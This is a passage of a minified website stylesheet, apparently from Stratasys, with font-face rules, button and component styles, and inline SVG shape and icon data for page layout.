d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>")}@font-face{font-family:"Roboto";src:url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Thin.eot?#iefix) format("embedded-opentype"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Thin.woff2) format("woff2"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Thin.woff) format("woff"),url(https://www.stratasys.com/stratasys/inline/assets/images/Roboto-Thin.svg#Roboto-Black) format("svg");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Roboto";src:url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Light.eot?#iefix) format("embedded-opentype"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Light.woff2) format("woff2"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Light.woff) format("woff"),url(https://www.stratasys.com/stratasys/inline/assets/images/Roboto-Light.svg#Roboto-Black) format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Roboto";src:url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Regular.eot?#iefix) format("embedded-opentype"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Regular.woff2) format("woff2"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Regular.woff) format("woff"),url(https://www.stratasys.com/stratasys/inline/assets/images/Roboto-Regular.svg#Roboto-Black) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Roboto";src:url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Medium.eot?#iefix) format("embedded-opentype"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Medium.woff2) format("woff2"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Medium.woff) format("woff"),url(https://www.stratasys.com/stratasys/inline/assets/images/Roboto-Medium.svg#Roboto-Black) format("svg");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Roboto";src:url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Bold.eot?#iefix) format("embedded-opentype"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Bold.woff2) format("woff2"),url(https://www.stratasys.com/stratasys/inline/assets/fonts/Roboto-Bold.woff) format("woff"),url(https://www.stratasys.com/stratasys/inline/assets/images/Roboto-Bold.svg#Roboto-Black) format("svg");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Verdana;src:local(Verdana);font-style:normal;ascent-override:100%;descent-override:48%;line-gap-override:0%}*,::before,::after{box-sizing:border-box}body,h1,h2,h3,h4,p,figure,blockquote,dl,dd{margin:0}ul[role=list],ol[role=list]{list-style:none}body{text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{max-width:100%;display:block}input,button,textarea,select{font:inherit}.center-text{text-align:center}.c-component{position:var(--brand__component--position, relative);padding-top:var(--set-component--padding-top, var(--component--padding-top));padding-bottom:var(--set-component--padding-bottom, var(--component--padding-bottom));margin-bottom:var(--component--margin-bottom, var(--component--padding-bottom));min-height:var(--component--min-height)}.c-component[class*=u-bg-]{--component--padding-top: var(--brand__curve--padding);--component--padding-bottom: var(--brand__curve--padding);--set-brand__component--margin-bottom: 0;--component--margin-bottom: 0}@media(max-width: 46.24em){.c-component[class*=u-bg-]{--component--padding-bottom: var(--brand__spacing)}}.c-component[class*=u-bg-].c-overview-line-block{--component--padding-top: 30px;--component--padding-bottom: 30px}.c-component.c-overview-line-block{margin-top:59px}.c-component.has-ssys-icon:not(.has-curve){--component--min-height: 420px}.c-component.has-ssys-icon.has-curve{--component--min-height: 325px}.c-component.has-image{--component--padding-top: 0;--component--padding-bottom: 0}.c-component.c-has-image:not(.c-rich-text){--component--padding-bottom: 0}.c-component.c-component--no-padding-top{--set-component--padding-top: 0}.c-component.c-component--no-padding-bottom{--set-component--padding-bottom: 0}.c-component .c-style{--brand__style-icon-position: absolute;--brand__style-icon-position-top: 0;--brand__style-icon-position-left: 0;--brand__style-icon--width: 125px}.c-component .o-wrapper{position:var(--brand__component--wrapper, relative)}.c-component.u-bg-color-background-light:not(.has-curve)+.c-component.u-bg-color-background-light{--component--padding-top: var(--brand__spacing)}.c-component.u-bg-color-background-dark:not(.has-curve)+.c-component.u-bg-color-background-dark{--component--padding-top: var(--brand__spacing)}.c-component.u-bg-color-background-darker:not(.has-curve)+.c-component.u-bg-color-background-darker{--component--padding-top: var(--brand__spacing)}.c-component.u-bg-color-background-black:not(.has-curve)+.c-component.u-bg-color-background-black{--component--padding-top: var(--brand__spacing)}.c-component.u-bg-color-background-black90:not(.has-curve)+.c-component.u-bg-color-background-black{--component--padding-top: var(--brand__spacing)}.c-component.u-bg-color-background-white:not(.has-curve)+.c-component.u-bg-color-background-white{--component--padding-top: var(--brand__spacing)}@media(min-width: 61.25em){.c-component.has-background-curve{background-image:var(--brand__component--background-curve, url("data:image/svg+xml,%3Csvg width=%271681%27 height=%27611%27 viewBox=%270 0 1681 611%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1681 0C879.791 0 218.718 233.911 1 350.866H1681V0Z%27 fill=%27%23FAF9F7%27/%3E%3Crect y=%27351%27 width=%271680%27 height=%27260%27 fill=%27%23FAF9F7%27/%3E%3C/svg%3E%0A"))}}@media(min-width: 61.25em){.c-component.has-background-curve.u-bg-color-background-light,.c-component.has-background-curve.u-bg-color-background-white{background-color:rgb(var(--brand__color--white))}}.c-component.has-background-curve.u-bg-color-background-dark{--brand__component--background-curve: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%27611%27 viewBox=%270 0 1680 611%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1680 0C878.791 0 217.718 233.911 0 350.866H1680V0Z%27 fill=%27%23000000%27/%3E%3Crect y=%27351%27 width=%271680%27 height=%27260%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A")}@media(min-width: 61.25em){.c-component.has-background-curve.u-bg-color-background-dark{background-color:rgb(var(--brand__color--background-darker))}}.c-component.has-background-curve.u-bg-color-background-black{--brand__component--background-curve: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%27611%27 viewBox=%270 0 1680 611%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1680 0C878.791 0 217.718 233.911 0 350.866H1680V0Z%27 fill=%27%23000000%27/%3E%3Crect y=%27351%27 width=%271680%27 height=%27260%27 fill=%27%23000000%27/%3E%3C/svg%3E%0A")}@media(min-width: 61.25em){.c-component.has-background-curve.u-bg-color-background-black{background-color:rgb(var(--brand__color--background-black))}}@media(min-width: 46.25em){.c-component.c-text-image .c-style{--brand__style-icon-position-left: auto;--brand__style-icon-position-right: 0;--brand__style-icon--background-position: right top;--brand__style-icon-image: var( --curve-reversed--icon-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27115.281px%27 height=%27291px%27 viewBox=%270 0 115.281 291%27 enable-background=%27new 0 0 115.281 291%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23173249%27 d=%27M115.281,96.733l-57.527,48.365L0.228,96.733H115.281z%27/%3E%3Cpath fill=%27%2381CAE0%27 d=%27M57.754,48.364L115.281,0v96.737H0.228L57.754,48.364z%27/%3E%3Cpath fill=%27%233FABD1%27 d=%27M115.281,193.468v96.737L0.228,193.468H115.281z%27/%3E%3Cpath fill=%27%232595C7%27 d=%27M57.754,145.098l57.527-48.365v96.729H0.228L57.754,145.098z%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M92.27,106.401l8.629-9.667h14.381H0.227L92.27,106.401z%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M57.765,145.096l44.736-37.618l-7.613-0.798l-2.606-0.272L57.765,145.096z%27/%3E%3Cpath fill=%27%2319475D%27 d=%27M57.754,145.098l57.527-48.365L57.754,145.098z%27/%3E%3Cpath fill=%27%230C1214%27 d=%27M102.491,107.48l12.79-10.747H100.9l-8.63,9.667l2.606,0.272l7.614,0.816%27/%3E%3Cpath fill=%27%230E2029%27 d=%27M102.491,107.48l12.79-10.747L102.491,107.48z%27/%3E%3C/svg%3E") )}}@media(max-width: 98.75em){.c-component .c-style-icon__half{--brand__style-icon-opacity: 0.1}}.no-curve .c-curve{display:none}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-light)+div .c-component.u-bg-color-background-light{--component--padding-top: var(--brand__spacing)}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-white)+div .c-component.u-bg-color-background-white{--component--padding-top: var(--brand__spacing)}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-dark)+div .c-component.u-bg-color-background-dark{--component--padding-top: var(--brand__spacing)}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-darker)+div .c-component.u-bg-color-background-darker{--component--padding-top: var(--brand__spacing)}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-black)+div .c-component.u-bg-color-background-black{--component--padding-top: var(--brand__spacing)}.no-curve:not(:has(.c-banner)):has(.u-bg-color-background-black90)+div .c-component.u-bg-color-background-black90{--component--padding-top: var(--brand__spacing)}.u-overlap-background-dark{--set-wrapper__overlap--background: linear-gradient(90deg, #062e45 0%, rgba(66, 162, 218, 0) 100%)}.u-overlap-background-dark-center{--set-wrapper__overlap--background: linear-gradient( 90deg, #062e45, rgb(var(--brand__color--white)) 43.19%, rgba(66, 162, 218, 0) 100% )}.u-overlap-background-dark-right{--set-wrapper__overlap--background: linear-gradient(270deg, #062e45 0%, rgba(255, 255, 255, 0) 100%)}.u-overlap-background-light{--set-wrapper__overlap--background: linear-gradient( 90deg, rgb(var(--brand__color--white)) 0%, rgba(255, 255, 255, 0) 100% )}.u-overlap-background-light-center{--set-wrapper__overlap--background: linear-gradient( 90deg, rgba(66, 162, 218, 0) 0%, rgb(var(--brand__color--white)) 43.19%, rgba(66, 162, 218, 0) 100% )}.u-overlap-background-light-right{--set-wrapper__overlap--background: linear-gradient( 270deg, rgb(var(--brand__color--white)) 0%, rgba(255, 255, 255, 0) 100% )}.anchor{scroll-margin-top:174px}.html-block iframe,.mce-content-body iframe{width:100%;min-height:200px;margin-bottom:20px;border:0}.a-btn,.mktoButton{background-color:rgba(0,0,0,0);border:0;padding:0;display:var(--brand__btn--display, inline-flex);align-items:var(--brand__btn--align-items, center);flex-direction:var(--brand__btn--flex-direction);justify-content:var(--brand__btn--justify-content);position:var(--set-brand__btn--position, var(--brand__btn--position, relative));top:var(--set-brand__btn--top);bottom:var(--set-brand__btn--bottom);left:var(--set-brand__btn--left);right:var(--set-brand__btn--right);transform:var(--set-brand__btn--transform);font-size:var(--brand__btn--font-size, var(--brand__font-size--large));font-weight:var(--brand__btn--font-weight, 500);color:var(--set-brand__btn--color, var(--brand__btn--color, rgb(var(--brand__color--secondary))));background-color:var(--set-brand__btn--background-color, var(--brand__btn--background-color));border-radius:var(--brand__btn--border-radius, var(--brand__border-radius--large));border:var(--set-brand__btn--border, var(--brand__btn--border));-webkit-text-decoration:var(--brand__btn--text-decoration, none);text-decoration:var(--brand__btn--text-decoration, none);padding:var(--set-brand__btn--padding, var(--brand__btn--padding));margin:var(--brand__btn--margin);cursor:var(--brand__btn--cursor, pointer);opacity:var(--brand__btn--opacity);z-index:var(--set-brand__btn--z-index, var(--brand__btn--z-index));transition:var(--brand__btn--transition, background 0.3s ease-in, color 0.3s ease-in);vertical-align:var(--brand__btn--vertical-align, middle);text-transform:var(--brand__btn--text-transform, capitalize);letter-spacing:var(--brand__btn--text-letter-spacing, 0.02em)}.a-btn--icon__left::before{content:"";display:var(--set-brand__btn-icon--display, var(--brand__btn-icon--display, none));background-image:var(--brand__btn-icon--background-image, url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2721%27 viewBox=%270 0 20 21%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M20 9.08984L4.7875 9.08984L11.775 2.10234L10 0.339844L0 10.3398L10 20.3398L11.7625 18.5773L4.7875 11.5898L20 11.5898V9.08984Z%27 fill=%27%2300A7E5%27/%3E%3C/svg%3E%0A"));background-size:cover;background-repeat:no-repeat;width:var(--set-brand__btn-icon--size, var(--brand__btn-icon--size, 17px));height:var(--set-brand__btn-icon--size, var(--brand__btn-icon--size, 17px));-webkit-margin-start:var(--brand__btn-icon-before--margin-start, 0);margin-inline-start:var(--brand__btn-icon-before--margin-start, 0);-webkit-margin-end:var(--brand__btn-icon-before--margin-end, var(--brand__spacing--small));margin-inline-end:var(--brand__btn-icon-before--margin-end, var(--brand__spacing--small));filter:var(--brand__btn-icon--filter, "");margin-bottom:var(--brand__btn-icon-before-margin-bottom, 3px);margin-top:var(--brand__btn-icon-before-margin-top, 0);transform:var(--brand__btn-icon-before-transform)}.a-btn--icon__right::after{content:"";display:var(--set-brand__btn-icon--display, var(--brand__btn-icon--display, none));background-image:var(--brand__btn-icon--background-image, url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2721%27 viewBox=%270 0 20 21%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 0.339844L8.2375 2.10234L15.2125 9.08984L0 9.08984L0 11.5898L15.2125 11.5898L8.2375 18.5773L10 20.3398L20 10.3398L10 0.339844Z%27 fill=%27%2300A7E5%27/%3E%3C/svg%3E%0A"));background-size:cover;background-repeat:no-repeat;width:var(--set-brand__btn-icon--size, var(--brand__btn-icon--size, 17px));height:var(--set-brand__btn-icon--size, var(--brand__btn-icon--size, 17px));-webkit-margin-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));margin-inline-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));filter:var(--brand__btn-icon--filter, "");margin-bottom:var(--brand__btn-icon-after-margin-bottom, 3px);margin-top:var(--brand__btn-icon-after-margin-top, 0);transform:var(--brand__btn-icon-after-transform)}.a-btn--icon__download{--brand__btn-icon--background-image: var(--brand__svg-icon--download)}.a-btn--icon__download.a-btn--icon__left{--brand__btn-icon-before-margin-top: 4px}.a-btn--icon__download.a-btn--icon__left span{--brand__btn--link-left: 25px}.a-btn--icon__download.a-btn--icon__left:before{height:var(--set-brand__btn-icon-download--size, 18px);width:var(--set-brand__btn-icon-download--size, 15px)}.a-btn--icon__download.a-btn--icon__right{--brand__btn-icon-before-margin-top: 4px}.a-btn--icon__download.a-btn--icon__right span{--brand__btn--link-right: 28px;--brand__btn--link-left: 0}.a-btn--icon__download.a-btn--icon__right:before{height:var(--set-brand__btn-icon-download--size, 18px);width:var(--set-brand__btn-icon-download--size, 15px)}.a-btn--icon__arrow-down{--brand__btn-icon--background-image: var(--brand__svg-icon--arrow-down-blue)}.a-btn--icon__arrow-up{--brand__btn-icon--background-image: var(--brand__svg-icon--arrow-up-blue)}.a-btn--ionic__icon{position:var(--brand__btn-ionic--position, relative);border-radius:var(--brand__btn-ionic--border-radius, 50%);width:var(--brand__button-ionic-size);height:var(--brand__button-ionic-size);border:var(--brand__btn-ionic--border, 4px solid rgba(255, 255, 255, 0.5));background-color:var(--brand__btn-ionic--background-color, rgb(var(--brand__color--primary)));transition:var(--brand__btn--transition, all 0.3s ease-in);margin-right:var(--brand__btn-ionic--margin, 12px);font-weight:var(--brand__btn-ionic--font-weight, 500)}.a-btn--ionic__icon::before{content:"";position:var(--brand__btn-ionic-sub--position, absolute);top:50%;left:50%;transform:translate(-50%, -50%);width:var(--brand__button-ionic-size-sub);height:var(--brand__button-ionic-size-sub);border-radius:var(--brand__btn-ionic-sub--border-radius, 50%);background-color:var(--brand__btn-ionic-sub--background-color, rgb(var(--brand__color--primary-dark)))}.a-btn--ionic__icon::after{content:"";position:var(--brand__btn-ionic-sub--position, absolute);top:50%;left:50%;transform:var(--brand__button-ionic-transform, translate(-42%, -50%));width:var(--brand__button-ionic-size-icon);height:var(--brand__button-ionic-size-icon);background-repeat:var(--brand__btn-ionic--background-repeat, no-repeat);background-size:var(--brand__btn-ionic--background-size, 12px);background-position:var(--brand__btn-ionic--background-position, center);background-image:var(--brand__btn-ionic--background-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_2%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%2711.024px%27 height=%2716.538px%27 viewBox=%2718.825 14.231 11.024 16.538%27 enable-background=%27new 18.825 14.231 11.024 16.538%27 xml:space=%27preserve%27%3E%3Cpolygon fill=%27%23ffffff%27 points=%2718.825,14.231 18.825,30.77 29.85,22.5 %27/%3E%3C/svg%3E"))}@media(max-width: 31.24em){.a-btn--mobile-full-width{width:100%;justify-content:center;margin-top:var(--brand__spacing)}}.a-btn.disabled,.disabled.mktoButton,.a-btn:disabled,.mktoButton:disabled{--brand__btn--opacity: .4;--brand__btn--cursor: not-allowed}.a-btn:hover:not(.disabled,:disabled),.mktoButton:hover:not(.disabled,:disabled),.a-btn:focus-within:not(.disabled,:disabled),.mktoButton:focus-within:not(.disabled,:disabled),.a-btn.active:not(.disabled,:disabled),.active.mktoButton:not(.disabled,:disabled){--brand__btn-ionic--background-color: rgb(var(--brand__color--primary-dark));--brand__btn-ionic-sub--background-color: rgb(var(--brand__color--primary));--brand__btn-ionic--filter: invert(80%) sepia(86%) saturate(1126%) hue-rotate(346deg) brightness(103%) contrast(97%)}.a-btn--no-transform{--brand__btn--text-transform: none}.a-btn--primary,.mktoButton{--brand__btn--padding: calc(var(--brand__spacing--small) * 1.3) calc(var(--brand__spacing--small) * 2.6) calc(var(--brand__spacing--small) * 1.1);--brand__btn--color: rgb(var(--brand__color--black));--brand__btn--background-color: var(--brand__btn-primary--background-color, rgb(var(--brand__color--primary)));--brand__btn-icon--display: inline-block;--brand__btn-icon--filter: brightness(0)}.a-btn--primary:hover:not(.disabled,:disabled),.mktoButton:hover:not(.disabled,:disabled),.a-btn--primary:focus-within:not(.disabled,:disabled),.mktoButton:focus-within:not(.disabled,:disabled),.a-btn--primary.active:not(.disabled,:disabled),.active.mktoButton:not(.disabled,:disabled){--brand__btn-primary--background-color: rgb(var(--brand__color--primary-hover))}.a-btn--primary.a-btn--primary__large,.a-btn--primary__large.mktoButton{--brand__btn--border: var(--brand__btn-large--border, 5px solid rgba(255, 255, 255, .6)) }.a-btn--secondary{--brand__btn--padding: calc(var(--brand__spacing--small) * 1) calc(var(--brand__spacing--small) * 2.6) calc(var(--brand__spacing--small) * 0.7);--brand__btn--color: rgb(var(--brand__color--black));--brand__btn--background-color: var(--brand__btn-secondary--background-color, "");--brand__btn-icon--display: inline-block;--brand__btn--border: var(--brand__btn-secondary--background-color, 2px solid rgb(var(--brand__color--primary)));--brand__btn-icon--filter: brightness(0)}.a-btn--secondary:hover:not(.disabled,:disabled),.a-btn--secondary:focus-within:not(.disabled,:disabled),.a-btn--secondary.active:not(.disabled,:disabled){--brand__btn--background-color: var(--brand__btn-secondary--background-color, rgb(var(--brand__color--primary-light)))}.a-btn--secondary-plus{border-color:#46a4db;color:#46a4db;font-size:15px;width:100%}.a-btn--secondary-plus-img{margin:0 13px 0 -10px;--set-brand__img--width: auto !important}.a-btn--link{--brand__btn--color: rgb(var(--brand__color--primary));--brand__btn--font-weight: 700;--brand__btn--text-transform: none;--brand__btn-icon--size: 12px;--brand__btn-icon--margin: 3px;--brand__btn--text-letter-spacing: 0;--brand__btn-icon-before-margin-top: 5px;--brand__btn-icon-after-margin-top: 5px}.a-btn--link:not(.c-breadcrumb-item__link){--brand__btn-icon--display: inline-block}.a-btn--link:hover:not(.disabled,:disabled),.a-btn--link:focus-within:not(.disabled,:disabled),.a-btn--link.active:not(.disabled,:disabled){--brand__btn--color: rgb(var(--brand__color--primary-dark));--brand__btn-icon--filter: brightness(0.75)}.a-btn--link::after{content:"";display:var(--set-brand__btn-icon--display, var(--brand__btn-icon--display, none));background-image:var(--brand__btn-icon--background-image, url([data-uri]));background-size:cover;background-repeat:no-repeat;width:20px;height:16px;-webkit-margin-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));margin-inline-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));margin-bottom:var(--brand__btn-icon-after-margin-bottom, 5px);filter:var(--brand__btn-icon--filter);margin-top:var(--brand__btn-icon-after-margin-top, 0);transform:var(--brand__btn-icon-after-transform);transition:var(--brand__btn--transition, all 0.3s ease-in)}.a-btn--link.a-btn--icon__left::after{content:none}.a-btn--link.a-btn--icon__left::before{content:"";display:var(--set-brand__btn-icon--display, var(--brand__btn-icon--display, none));background-image:var(--brand__btn-icon--background-image, url([data-uri]));background-size:cover;background-repeat:no-repeat;width:20px;height:16px;-webkit-margin-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));margin-inline-start:var(--brand__btn-icon-after--margin-start, var(--brand__spacing--small));margin-bottom:var(--brand__btn-icon-after-margin-bottom, 5px);filter:var(--brand__btn-icon--filter);margin-top:var(--brand__btn-icon-after-margin-top, 0);transform:var(--brand__btn-icon-after-transform);transition:var(--brand__btn--transition, all 0.3s ease-in);rotate:180deg}.a-btn--link.a-btn--primary__large,.a-btn--link.a-btn--link__large{--brand__btn--text-transform: uppercase;--brand__btn--text-letter-spacing: 0.08em}.a-btn--link.a-btn--icon__download{--brand__btn--link-left: 22px;--brand__btn-icon--background-image: var(--brand__svg-icon--download-blue);--brand__btn-icon--size: 17px;--brand__btn-icon-before-margin-bottom: 0}.a-btn--link.a-btn--icon__download::before{rotate:0deg}.a-btn--primary__large_plus{border-color:#f7bfad}.a-btn--iconic{--brand__btn--color: rgb(var(--brand__color--text))}.a-btn--iconic:hover:not(.disabled,:disabled),.a-btn--iconic:focus-within:not(.disabled,:disabled),.a-btn--iconic.active:not(.disabled,:disabled){--brand__btn--color: rgb(var(--brand__color--primary-dark))}.u-bg-color-background-darker .a-btn--secondary,.u-bg-color-background-black .a-btn--secondary,.u-bg-color-background-black90 .a-btn--secondary,.u-bg-color-background-dark .a-btn--secondary{--brand__btn--border: var(--brand__btn-secondary--background-color, 2px solid rgb(var(--brand__color--primary)));--brand__btn--color: rgb(var(--brand__color--white));--brand__btn-icon--filter: brightness(0) invert(1)}.u-bg-color-background-darker .a-btn--secondary:hover:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--secondary:focus-within:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--secondary.active:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--secondary:hover:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--secondary:focus-within:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--secondary.active:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--secondary:hover:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--secondary:focus-within:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--secondary.active:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--secondary:hover:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--secondary:focus-within:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--secondary.active:not(.disabled,:disabled){--brand__btn--background-color: var(--brand__btn-secondary--background-color, rgb(var(--brand__color--medium-grey)))}.u-bg-color-background-darker .a-btn--primary.a-btn--primary__large,.u-bg-color-background-darker .a-btn--primary__large.mktoButton,.u-bg-color-background-dark .a-btn--primary.a-btn--primary__large,.u-bg-color-background-dark .a-btn--primary__large.mktoButton,.u-bg-color-background-black90 .a-btn--primary.a-btn--primary__large,.u-bg-color-background-black90 .a-btn--primary__large.mktoButton,.u-bg-color-background-black .a-btn--primary.a-btn--primary__large,.u-bg-color-background-black .a-btn--primary__large.mktoButton{--brand__btn--border: var(--brand__btn-large--border, 5px solid rgba(96, 95, 102, .9)) }.u-bg-color-background-darker .a-btn--link,.u-bg-color-background-dark .a-btn--link,.u-bg-color-background-black90 .a-btn--link,.u-bg-color-background-black .a-btn--link{--brand__btn--color: rgb(var(--brand__color--primary))}.u-bg-color-background-darker .a-btn--link:hover:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--link:focus-within:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--link.active:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--link:hover:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--link:focus-within:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--link.active:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--link:hover:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--link:focus-within:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--link.active:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--link:hover:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--link:focus-within:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--link.active:not(.disabled,:disabled){--brand__btn--color: rgb(var(--brand__color--primary));--brand__btn-icon--filter: invert(55%) sepia(92%) saturate(336%) hue-rotate(161deg) brightness(87%) contrast(96%)}.u-bg-color-background-darker .a-btn--iconic,.u-bg-color-background-dark .a-btn--iconic,.u-bg-color-background-black90 .a-btn--iconic,.u-bg-color-background-black .a-btn--iconic{--brand__btn-ionic--border: 4px solid rgba(96, 95, 102, .7);--brand__btn--color: rgb(var(--brand__color--white))}.u-bg-color-background-darker .a-btn--iconic:hover:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--iconic:focus-within:not(.disabled,:disabled),.u-bg-color-background-darker .a-btn--iconic.active:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--iconic:hover:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--iconic:focus-within:not(.disabled,:disabled),.u-bg-color-background-dark .a-btn--iconic.active:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--iconic:hover:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--iconic:focus-within:not(.disabled,:disabled),.u-bg-color-background-black90 .a-btn--iconic.active:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--iconic:hover:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--iconic:focus-within:not(.disabled,:disabled),.u-bg-color-background-black .a-btn--iconic.active:not(.disabled,:disabled){--brand__btn--color: rgb(var(--brand__color--primary))}button.mktoButton{height:inherit !important}.sentence-case,html:not([lang|=en]) .c-highlight--btn-secondary .link-text,html:not([lang|=en]) .c-highlight--btn-primary .link-text,html:not([lang|=en]) .a-btn--primary .link-text,html:not([lang|=en]) .mktoButton .link-text,html:not([lang|=en]) .a-btn--secondary .link-text{text-transform:var(--brand__btn--text-transform, lowercase);display:inline}.sentence-case:first-letter,html:not([lang|=en]) .c-highlight--btn-secondary .link-text:first-letter,html:not([lang|=en]) .c-highlight--btn-primary .link-text:first-letter,html:not([lang|=en]) .a-btn--primary .link-text:first-letter,html:not([lang|=en]) .mktoButton .link-text:first-letter,html:not([lang|=en]) .a-btn--secondary .link-text:first-letter{text-transform:var(--brand__btn--text-transform, uppercase)}html span.link-text{color:inherit}.lazy-image{display:var(--lazy-image--display, flex);position:var(--lazy-image--position, relative);overflow:var(--lazy-image--overflow, hidden);border-radius:var(--lazy-image--border-radius);width:var(--lazy-image--width);height:var(--lazy-image--height);margin:var(--lazy-image--margin)}.lazy-image::before{display:var(--lazy-image--display);content:"";position:absolute;top:0;bottom:0;width:100%;opacity:.5;background:linear-gradient(135deg, rgba(211, 223, 232, 0.5) 30%, rgba(169, 184, 197, 0.5) 38%, rgba(168, 182, 193, 0.6) 41%, rgba(168, 182, 193, 0.6) 50%, rgba(168, 182, 193, 0.6) 50%, rgba(169, 184, 197, 0.6) 51%, rgba(211, 223, 232, 0.6) 57%, rgba(211, 223, 232, 0.6) 80%, rgba(211, 223, 232, 0.6) 80%);background-size:1200% 1200%;animation:lazyLoadAnimation 2s ease infinite reverse}.lazy-image img,.lazy-image picture{opacity:var(--lazy-image--opacity, 0);--set-brand__img--width: 100%;--set-brand__img--transition: all .3s;--set-brand__img--vertical-align: middle}.lazy-image.loaded{--lazy-image--opacity: 1}.lazy-image.loaded::before{display:none}figure.lazy-image{flex-direction:column}figure.lazy-image picture{--set-brand__img--position-margin: 0 0 10px}figure.lazy-image figcaption{text-align:var(--figcaption--text-align, center);font-style:var(--figcaption--font-style, italic);background:var(--figcaption--background-color);margin:var(--figcaption--margin, 10px 0 0)}a .lazy-image:hover{--set-brand__img--transform: var(--brand__img--transform--override, scale(1.1))}.c-circle img,.c-circle picture{--set-brand__img--width: 